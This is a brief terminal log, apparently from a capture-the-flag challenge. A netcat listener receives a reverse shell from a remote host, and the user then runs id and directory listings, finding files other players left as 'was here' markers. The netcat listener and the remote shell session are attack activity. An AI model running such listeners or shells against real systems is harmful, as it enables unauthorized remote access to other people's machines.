 crahan@seroquel:~$ nc -nlvp 55100
listening on [any] 55100 ...
connect to [195.201.31.140] from (UNKNOWN) [35.232.236.115] 40120
id
uid=1000(app) gid=1000(app) groups=1000(app)
cd /home/
ls -l
total 4
drwxr-xr-x 1 app app 4096 Dec 12 13:46 app
cd app
ls -l
total 0
-rw-r--r-- 1 app app 0 Dec 12 05:20 Agr0_was_here_from_interactive_too
-rw-r--r-- 1 app app 0 Dec 12 05:21 Merry_Christmas_from_NY
-rw-r--r-- 1 app app 0 Dec 12 04:51 Wheatley_was_here_on_an_interactive_shell_woot
-rw-r--r-- 1 app app 0 Dec 12 13:46 crahan_was_here_as_well_teeheee
-rw-r--r-- 1 app app 0 Dec  9 02:26 sam.out.png